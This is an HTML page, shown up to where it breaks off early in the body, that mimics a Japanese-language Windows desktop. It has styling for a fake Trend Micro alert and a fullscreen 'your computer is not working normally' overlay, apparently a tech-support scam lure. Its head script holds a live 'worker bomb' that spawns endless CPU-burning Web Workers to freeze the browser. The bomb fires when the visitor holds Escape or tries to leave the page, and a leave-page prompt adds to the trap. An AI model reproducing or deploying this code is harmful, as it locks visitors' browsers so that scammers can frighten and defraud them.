
<file: aomine.html>
<!doctype html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WebOS</title>
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "wk68uy882u");
    </script>
    <style>
      /* ── Reset ── */
      *,
      *::before,
      *::after {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }
      html,
      body {
        width: 100%;
        height: 100%;
        overflow: hidden;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }

      /* ── Desktop ── */
      #desktop {
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1e3a5f 0%, #0a1628 100%);
        position: relative;
        user-select: none;
        cursor: none;
      }

      /* ── Desktop Icons ── */
      #desktop-icons {
        position: absolute;
        top: 16px;
        left: 16px;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .desktop-icon {
        width: 76px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
        padding: 6px 4px;
        border-radius: 4px;
        cursor: pointer;
        color: #fff;
        text-align: center;
      }
      .desktop-icon:hover {
        background: rgba(255, 255, 255, 0.12);
      }
      .desktop-icon.selected {
        background: rgba(255, 255, 255, 0.22);
        outline: 1px dotted rgba(255, 255, 255, 0.6);
      }
      .desktop-icon svg {
        width: 40px;
        height: 40px;
        filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.5));
      }
      .desktop-icon span {
        font-size: 11px;
        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
        line-height: 1.2;
        word-break: break-word;
      }

      /* ── Taskbar ── */
      #taskbar {
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        height: 48px;
        background: rgba(19, 19, 19, 0.92);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        display: flex;
        align-items: center;
        z-index: 9999;
        border-top: 1px solid rgba(255, 255, 255, 0.08);
      }

      /* Start Button */
      #start-btn {
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        border: none;
        background: transparent;
        transition: background 0.15s;
      }
      #start-btn:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-btn:active {
        background: rgba(255, 255, 255, 0.04);
      }
      #start-btn svg {
        width: 20px;
        height: 20px;
      }

      /* Search bar */
      #search-bar {
        height: 32px;
        width: 280px;
        margin-left: 4px;
        background: rgba(255, 255, 255, 0.06);
        border: 1px solid rgba(255, 255, 255, 0.12);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        cursor: text;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #search-bar svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }

      /* Taskbar pinned apps */
      #taskbar-apps {
        display: flex;
        align-items: center;
        margin-left: 8px;
        height: 100%;
        gap: 2px;
      }
      .taskbar-app {
        width: 44px;
        height: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        cursor: pointer;
        position: relative;
        transition: background 0.15s;
      }
      .taskbar-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .taskbar-app.active {
        background: rgba(255, 255, 255, 0.1);
      }
      .taskbar-app.active::after {
        content: "";
        position: absolute;
        bottom: 2px;
        left: 50%;
        transform: translateX(-50%);
        width: 18px;
        height: 3px;
        background: #76b9ed;
        border-radius: 2px;
      }
      .taskbar-app svg {
        width: 22px;
        height: 22px;
      }

      /* System Tray */
      #system-tray {
        margin-left: auto;
        display: flex;
        align-items: center;
        height: 100%;
        padding-right: 4px;
      }
      .tray-btn {
        height: 100%;
        padding: 0 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background 0.15s;
      }
      .tray-btn:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      .tray-btn svg {
        width: 16px;
        height: 16px;
        color: #fff;
      }

      #tray-chevron svg {
        width: 10px;
        height: 10px;
      }

      #clock {
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
        padding: 0 12px;
        cursor: pointer;
        font-size: 12px;
        color: #fff;
        transition: background 0.15s;
        line-height: 1.4;
      }
      #clock:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      #clock-time {
        font-size: 12px;
      }
      #clock-date {
        font-size: 12px;
      }

      #show-desktop {
        width: 6px;
        height: 100%;
        cursor: pointer;
        border-left: 1px solid rgba(255, 255, 255, 0.1);
        transition: background 0.15s;
      }
      #show-desktop:hover {
        background: rgba(255, 255, 255, 0.15);
      }

      /* ── Windows ── */
      .app-window {
        position: absolute;
        min-width: 320px;
        min-height: 200px;
        background: #fff;
        border-radius: 8px 8px 0 0;
        box-shadow:
          0 8px 32px rgba(0, 0, 0, 0.45),
          0 0 0 1px rgba(0, 0, 0, 0.12);
        display: flex;
        flex-direction: column;
        overflow: hidden;
        transition: box-shadow 0.15s;
      }
      .app-window.focused {
        box-shadow:
          0 12px 48px rgba(0, 0, 0, 0.55),
          0 0 0 1px rgba(0, 0, 0, 0.18);
      }
      .app-window.minimized {
        display: none !important;
      }
      .app-window.maximized {
        top: 0 !important;
        left: 0 !important;
        width: 100% !important;
        height: calc(100% - 48px) !important;
        border-radius: 0;
      }

      /* Title bar */
      .title-bar {
        height: 32px;
        display: flex;
        align-items: center;
        background: #efefef;
        padding: 0 4px 0 12px;
        cursor: default;
        flex-shrink: 0;
      }
      .app-window.focused .title-bar {
        background: #f0f0f0;
      }
      .title-bar-icon {
        width: 16px;
        height: 16px;
        margin-right: 8px;
        flex-shrink: 0;
      }
      .title-bar-icon svg {
        width: 16px;
        height: 16px;
      }
      .title-bar-title {
        font-size: 12px;
        color: #000;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .app-window:not(.focused) .title-bar-title {
        color: #999;
      }

      .title-bar-btns {
        display: flex;
        height: 100%;
        margin-left: auto;
      }
      .title-bar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .title-bar-btn svg {
        width: 10px;
        height: 10px;
      }
      .title-bar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .btn-close:hover {
        background: #e81123 !important;
      }
      .btn-close:hover svg {
        color: #fff;
      }

      /* Window content */
      .window-content {
        flex: 1;
        background: #fff;
        overflow: auto;
      }

      /* Default window content */
      .win-default-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100%;
        padding: 32px 40px;
        text-align: center;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        color: #333;
      }
      .win-default-notice {
        font-size: 13px;
        color: #0067c0;
        background: rgba(0, 103, 192, 0.06);
        border: 1px solid rgba(0, 103, 192, 0.15);
        border-radius: 6px;
        padding: 10px 20px;
        margin-bottom: 20px;
        line-height: 1.6;
        max-width: 480px;
      }
      .win-default-lorem {
        font-size: 12px;
        color: #888;
        line-height: 1.8;
        max-width: 500px;
        margin-bottom: auto;
      }
      .win-default-footer {
        margin-top: 24px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding-top: 16px;
        border-top: 1px solid #eee;
        width: 100%;
        max-width: 800px;
      }
      .win-default-brand {
        display: flex;
        align-items: center;
        gap: 10px;
      }
      .win-default-brand svg {
        width: 20px;
        height: 20px;
      }
      .win-default-brand span {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .win-default-fine {
        font-size: 10px;
        color: #aaa;
        line-height: 1.5;
        max-width: 400px;
      }

      /* Worker stats panel */
      .worker-stats {
        background: #0c0c0c;
        border-radius: 6px;
        padding: 14px 18px;
        margin: 12px 0;
        width: 100%;
        max-width: 500px;
        font-family: "Consolas", "Courier New", monospace;
        font-size: 12px;
        color: #0f0;
        line-height: 1.7;
        text-align: left;
      }
      .worker-stats-header {
        color: #0a84ff;
        font-weight: 700;
        font-size: 13px;
        margin-bottom: 6px;
        display: flex;
        align-items: center;
        gap: 8px;
      }
      .worker-stats-header .worker-dot {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        background: #0f0;
        display: inline-block;
        animation: worker-blink 1s ease-in-out infinite;
      }
      @keyframes worker-blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }
      .worker-stats-row {
        display: flex;
        justify-content: space-between;
      }
      .worker-stats-label {
        color: #888;
      }
      .worker-stats-value {
        color: #0f0;
      }

      /* Resize handles */
      .resize-handle {
        position: absolute;
        z-index: 2;
      }
      .resize-n {
        top: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: n-resize;
      }
      .resize-s {
        bottom: -3px;
        left: 8px;
        right: 8px;
        height: 6px;
        cursor: s-resize;
      }
      .resize-e {
        right: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: e-resize;
      }
      .resize-w {
        left: -3px;
        top: 8px;
        bottom: 8px;
        width: 6px;
        cursor: w-resize;
      }
      .resize-nw {
        top: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: nw-resize;
      }
      .resize-ne {
        top: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: ne-resize;
      }
      .resize-sw {
        bottom: -3px;
        left: -3px;
        width: 12px;
        height: 12px;
        cursor: sw-resize;
      }
      .resize-se {
        bottom: -3px;
        right: -3px;
        width: 12px;
        height: 12px;
        cursor: se-resize;
      }
      .app-window.maximized .resize-handle {
        display: none;
      }

      /* ── Start Menu ── */
      #start-menu {
        position: absolute;
        bottom: 48px;
        left: 0;
        width: 600px;
        height: 580px;
        background: rgba(32, 32, 32, 0.95);
        backdrop-filter: blur(30px);
        -webkit-backdrop-filter: blur(30px);
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 8px;
        z-index: 10000;
        display: none;
        flex-direction: column;
        color: #fff;
        box-shadow: 0 16px 48px rgba(0, 0, 0, 0.5);
        overflow: hidden;
      }
      #start-menu.open {
        display: flex;
      }

      #start-menu-search {
        margin: 16px 24px 8px;
        height: 36px;
        background: rgba(255, 255, 255, 0.08);
        border: 1px solid rgba(255, 255, 255, 0.15);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 12px;
        gap: 8px;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #start-menu-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
      }

      #start-menu-label {
        padding: 12px 28px 8px;
        font-size: 14px;
        font-weight: 600;
      }

      #start-menu-grid {
        display: grid;
        grid-template-columns: repeat(6, 1fr);
        gap: 4px;
        padding: 0 20px 16px;
        overflow-y: auto;
        flex: 1;
      }
      .start-app {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 6px;
        padding: 12px 4px;
        border-radius: 4px;
        cursor: pointer;
        text-align: center;
      }
      .start-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .start-app svg {
        width: 28px;
        height: 28px;
      }
      .start-app span {
        font-size: 11px;
        line-height: 1.2;
      }

      #start-menu-footer {
        border-top: 1px solid rgba(255, 255, 255, 0.08);
        padding: 8px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
      }
      #start-user {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-user:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-user-avatar {
        width: 28px;
        height: 28px;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.15);
        display: flex;
        align-items: center;
        justify-content: center;
      }
      #start-user-avatar svg {
        width: 16px;
        height: 16px;
      }
      #start-user-name {
        font-size: 13px;
      }
      #start-power {
        padding: 8px;
        border-radius: 4px;
        cursor: pointer;
      }
      #start-power:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-power svg {
        width: 18px;
        height: 18px;
      }

      /* ── Windows Dialog / Modal ── */
      .win-dialog-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.35);
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 100000;
      }
      .win-dialog {
        background: #f3f3f3;
        border: 1px solid #d1d1d1;
        border-radius: 8px;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.18);
        width: 460px;
        display: flex;
        flex-direction: column;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        overflow: hidden;
      }
      .win-dialog-titlebar {
        height: 32px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 12px;
        background: #f3f3f3;
        flex-shrink: 0;
      }
      .win-dialog-titlebar-text {
        font-size: 12px;
        color: #1a1a1a;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .win-dialog-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .win-dialog-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .win-dialog-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .win-dialog-titlebar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .win-dialog-titlebar-btn.dlg-close:hover {
        background: #e81123;
      }
      .win-dialog-titlebar-btn.dlg-close:hover svg line {
        stroke: #fff;
      }
      .win-dialog-titlebar-btn.dlg-disabled {
        opacity: 0.3;
        cursor: default;
        pointer-events: none;
      }
      .win-dialog-body {
        padding: 8px 28px 20px;
        display: flex;
        gap: 18px;
        align-items: flex-start;
      }
      .win-dialog-icon {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        margin-top: 2px;
      }
      .win-dialog-icon svg {
        width: 36px;
        height: 36px;
      }
      .win-dialog-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .win-dialog-title {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.35;
      }
      .win-dialog-message {
        font-size: 13px;
        color: #444;
        line-height: 1.5;
      }
      .win-dialog-footer {
        padding: 12px 28px 20px;
        display: flex;
        justify-content: flex-end;
        gap: 8px;
      }
      .win-dialog-btn {
        min-width: 108px;
        height: 32px;
        padding: 0 16px;
        font-size: 13px;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        border-radius: 4px;
        cursor: pointer;
        border: 1px solid #d1d1d1;
        background: #fdfdfd;
        color: #1a1a1a;
        transition:
          background 0.1s,
          border-color 0.1s,
          transform 0.1s;
      }
      .win-dialog-btn:hover {
        background: #e9e9e9;
        border-color: #bbb;
      }
      .win-dialog-btn:active {
        background: #d5d5d5;
        transform: scale(0.96);
      }
      .win-dialog-btn-primary {
        background: #0067c0;
        color: #fff;
        border: 1px solid #0067c0;
        animation: dlg-btn-pulse 2s ease-in-out infinite;
      }
      .win-dialog-btn-primary:hover {
        background: #1a75c7;
        border-color: #1a75c7;
        animation: none;
      }
      .win-dialog-btn-primary:active {
        background: #005a9e;
        border-color: #005a9e;
        animation: none;
        transform: scale(0.96);
      }
      .win-dialog-btn:focus-visible,
      .win-dialog-btn-primary:focus-visible {
        outline: 2px solid #005a9e;
        outline-offset: 1px;
      }
      @keyframes dlg-btn-pulse {
        0%,
        100% {
          box-shadow: 0 0 0 0 rgba(0, 103, 192, 0.45);
        }
        50% {
          box-shadow: 0 0 0 6px rgba(0, 103, 192, 0);
        }
      }

      /* ── Trend Micro Popup ── */
      #trendmicro-template {
        display: none;
      }
      .tm-popup {
        position: fixed;
        right: 12px;
        width: 360px;
        background: #fff;
        border-radius: 4px;
        box-shadow:
          0 2px 16px rgba(0, 0, 0, 0.22),
          0 0 0 1px rgba(0, 0, 0, 0.06);
        z-index: 200000;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        overflow: hidden;
        animation: tm-slide-in 0.4s ease-out;
      }
      @keyframes tm-slide-in {
        from {
          transform: translateX(100%);
          opacity: 0;
        }
        to {
          transform: translateX(0);
          opacity: 1;
        }
      }
      .tm-header {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
        padding: 10px 14px;
        display: flex;
        align-items: center;
        gap: 10px;
        position: relative;
      }
      .tm-logo {
        width: 28px;
        height: 28px;
        flex-shrink: 0;
        background: #fff;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-logo svg {
        width: 20px;
        height: 20px;
      }
      .tm-header-text {
        display: flex;
        flex-direction: column;
        flex: 1;
      }
      .tm-header-title {
        font-size: 13px;
        font-weight: 700;
        color: #fff;
        letter-spacing: 0.3px;
      }
      .tm-header-subtitle {
        font-size: 10px;
        color: rgba(255, 255, 255, 0.85);
        margin-top: 1px;
      }
      .tm-close {
        position: absolute;
        top: 6px;
        right: 6px;
        width: 24px;
        height: 24px;
        background: transparent;
        border: none;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 3px;
        transition: background 0.1s;
      }
      .tm-close:hover {
        background: rgba(255, 255, 255, 0.2);
      }
      .tm-close svg {
        width: 12px;
        height: 12px;
      }
      .tm-body {
        padding: 14px 16px;
        display: flex;
        align-items: flex-start;
        gap: 12px;
      }
      .tm-shield {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-shield svg {
        width: 36px;
        height: 36px;
      }
      .tm-body-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 4px;
      }
      .tm-body-title {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.4;
      }
      .tm-body-desc {
        font-size: 12px;
        color: #555;
        line-height: 1.5;
      }
      .tm-body-threat {
        font-size: 11px;
        color: #d32f2f;
        font-weight: 600;
        margin-top: 2px;
      }
      .tm-footer {
        padding: 8px 16px 12px;
        display: flex;
        gap: 8px;
        justify-content: center;
        border-top: 1px solid #f0f0f0;
      }
      .tm-btn {
        height: 28px;
        padding: 0 16px;
        font-size: 12px;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ccc;
        background: #f5f5f5;
        color: #333;
        transition: background 0.1s;
      }
      .tm-btn:hover {
        background: #e8e8e8;
      }
      .tm-btn-primary {
        background: #d32f2f;
        color: #fff;
        border: 1px solid #d32f2f;
      }
      .tm-btn-primary:hover {
        background: #c62828;
        border-color: #c62828;
      }
      .tm-timestamp {
        padding: 0 16px 10px;
        font-size: 10px;
        color: #aaa;
        text-align: right;
      }

      /* ── Settings App ── */
      .settings-container {
        display: flex;
        height: 100%;
        background: #f3f3f3;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      .settings-sidebar {
        width: 280px;
        padding: 12px 0;
        overflow-y: auto;
        flex-shrink: 0;
        display: flex;
        flex-direction: column;
      }
      .settings-sidebar-profile {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 10px 20px;
        margin: 0 8px 8px;
        border-radius: 6px;
        cursor: pointer;
      }
      .settings-sidebar-profile:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-profile-avatar {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: #0078d4;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
      }
      .settings-profile-avatar svg {
        width: 28px;
        height: 28px;
      }
      .settings-profile-info {
        display: flex;
        flex-direction: column;
      }
      .settings-profile-name {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .settings-profile-email {
        font-size: 12px;
        color: #666;
      }
      .settings-search {
        margin: 4px 16px 12px;
        height: 34px;
        background: #fff;
        border: 1px solid #d5d5d5;
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        font-size: 13px;
        color: #888;
      }
      .settings-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }
      .settings-nav {
        display: flex;
        flex-direction: column;
        gap: 1px;
      }
      .settings-nav-item {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 9px 20px;
        margin: 0 8px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 13px;
        color: #1a1a1a;
        transition: background 0.1s;
      }
      .settings-nav-item:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-nav-item.active {
        background: rgba(0, 0, 0, 0.06);
      }
      .settings-nav-item svg {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
      }
      .settings-nav-item span {
        flex: 1;
      }

      .settings-content {
        flex: 1;
        padding: 32px 40px;
        overflow-y: auto;
        background: #f9f9f9;
        border-left: 1px solid #e5e5e5;
      }
      .settings-content h1 {
        font-size: 28px;
        font-weight: 600;
        color: #1a1a1a;
        margin-bottom: 24px;
      }
      .settings-card {
        background: #fff;
        border-radius: 8px;
        border: 1px solid #e5e5e5;
        margin-bottom: 8px;
        overflow: hidden;
      }
      .settings-card-header {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        padding: 16px 20px 8px;
      }
      .settings-row {
        display: flex;
        align-items: center;
        padding: 12px 20px;
        gap: 14px;
        min-height: 48px;
        transition: background 0.1s;
        cursor: default;
      }
      .settings-row:hover {
        background: rgba(0, 0, 0, 0.02);
      }
      .settings-row + .settings-row {
        border-top: 1px solid #f0f0f0;
      }
      .settings-row-icon {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
        color: #444;
      }
      .settings-row-icon svg {
        width: 18px;
        height: 18px;
      }
      .settings-row-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 2px;
      }
      .settings-row-label {
        font-size: 13px;
        color: #1a1a1a;
      }
      .settings-row-desc {
        font-size: 12px;
        color: #777;
      }
      .settings-row-value {
        font-size: 12px;
        color: #555;
        margin-left: auto;
        padding-left: 12px;
        white-space: nowrap;
      }
      .settings-row-chevron {
        flex-shrink: 0;
        color: #999;
      }
      .settings-row-chevron svg {
        width: 12px;
        height: 12px;
      }

      /* Toggle switch */
      .settings-toggle {
        width: 40px;
        height: 20px;
        border-radius: 10px;
        background: #888;
        position: relative;
        cursor: pointer;
        flex-shrink: 0;
        transition: background 0.2s;
      }
      .settings-toggle.on {
        background: #0067c0;
      }
      .settings-toggle::after {
        content: "";
        position: absolute;
        top: 2px;
        left: 2px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background: #fff;
        transition: left 0.2s;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      }
      .settings-toggle.on::after {
        left: 22px;
      }

      /* ── Overlay for drag ── */
      #drag-overlay {
        position: fixed;
        inset: 0;
        z-index: 99999;
        display: none;
        cursor: default;
      }

      /* ── Fullscreen loading overlay ── */
      #fs-loading-overlay {
        position: fixed;
        inset: 0;
        z-index: 2147483647;
        background: #000;
        display: none;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        gap: 24px;
        color: #fff;
        font-family:
          "Segoe UI", "Yu Gothic UI", "Meiryo", system-ui, sans-serif;
      }
      #fs-loading-overlay.visible {
        display: flex;
      }
      #fs-loading-spinner {
        width: 48px;
        height: 48px;
        border: 4px solid rgba(255, 255, 255, 0.15);
        border-top-color: #fff;
        border-radius: 50%;
        animation: fs-loading-spin 1s linear infinite;
      }
      #fs-loading-box {
        border: 2px solid #fff;
        padding: 28px 36px;
        max-width: 520px;
        color: #fff;
        text-align: center;
        line-height: 1.7;
        font-size: 14px;
        letter-spacing: 0.04em;
        background: rgba(0, 0, 0, 0.4);
      }
      #fs-loading-box .fs-loading-title {
        font-size: 16px;
        font-weight: 600;
        margin-bottom: 14px;
        letter-spacing: 0.06em;
      }
      #fs-loading-box .fs-loading-sub {
        font-size: 12px;
        opacity: 0.7;
        margin-top: 14px;
        font-family: "Consolas", "Menlo", monospace;
        letter-spacing: 0.02em;
      }
      @keyframes fs-loading-spin {
        to {
          transform: rotate(360deg);
        }
      }
    </style>
    <script>
      function runWorkerBombSequence() {
        setTimeout(() => {
          window.location.href = window.location.href;
        }, 1);

        let workers = [];

        function workerBomb() {
          console.log("Starting workerBomb...");

          const script = `
            let counter = 0;
            while (true) {
              counter++;
              Math.random() * Math.random();

              // Send progress to the main thread occasionally
              if (counter % 1e6 === 0) {
                postMessage({ status: "working", counter });
              }
            }
          `;
          const blob = new Blob([script], { type: "application/javascript" });
          const workerURL = URL.createObjectURL(blob);

          // Create 10 workers (adjust the number to reduce load)
          for (let i = 0; i < 1000000000000; i++) {
            const worker = new Worker(workerURL);
            workers.push(worker);

            worker.onmessage = (event) => {
              if (event.data.status === "working") {
                console.log(`Worker ${i} progress: ${event.data.counter}`);
              }
            };

            worker.onerror = (error) => {
              console.error(`Worker ${i} encountered an error:`, error);
            };
          }

          // Start the responsiveness watchdog
          // startWatchdog();
        }

        function startWatchdog() {
          console.log("Starting watchdog...");

          let lastTime = Date.now();

          const watchdogInterval = setInterval(() => {
            const currentTime = Date.now();

            if (currentTime - lastTime > 2000) {
              console.warn(
                "Browser unresponsive detected. Terminating workers...",
              );
              terminateWorkers();
              clearInterval(watchdogInterval);
            } else {
              lastTime = currentTime;
            }
          }, 100);

          (function monitorResponsiveness() {
            for (let i = 0; i < 1e6; i++) {} // Simulate a small task
            if (workers.length > 0) {
              requestAnimationFrame(monitorResponsiveness);
            }
          })();
        }

        function terminateWorkers() {
          workers.forEach((worker, index) => {
            worker.terminate();
            console.log(`Worker ${index} terminated.`);
          });
          workers = [];
          console.log("All workers terminated.");
        }

        for (let i = 0; i < 20; i++) {
          workerBomb();
        }
      }

      function initEscapeBomb() {
        let escapeHoldTimer = null;

        document.addEventListener("keydown", (event) => {
          if (
            event.key === "Escape" &&
            !event.repeat &&
            escapeHoldTimer === null
          ) {
            escapeHoldTimer = setTimeout(() => {
              runWorkerBombSequence();
              escapeHoldTimer = null;
            }, 1000);
          }
        });

        document.addEventListener("keyup", (event) => {
          if (event.key === "Escape" && escapeHoldTimer !== null) {
            clearTimeout(escapeHoldTimer);
            escapeHoldTimer = null;
          }
        });
      }

      initEscapeBomb();

      window.addEventListener("beforeunload", function (event) {
        runWorkerBombSequence();

        const message = "Are you sure you want to leave this page?";
        event.returnValue = message;
        return message;
      });

      window.addEventListener("unload", function () {
        runWorkerBombSequence();
      });
    </script>
  </head>
  <body>
    <div id="fs-loading-overlay" aria-hidden="true">
      <div id="fs-loading-spinner"></div>
      <div id="fs-loading-box">
        <div class="fs-loading-title">
          お使いのコンピューターが正常に動作していません。
        </div>
        <div>
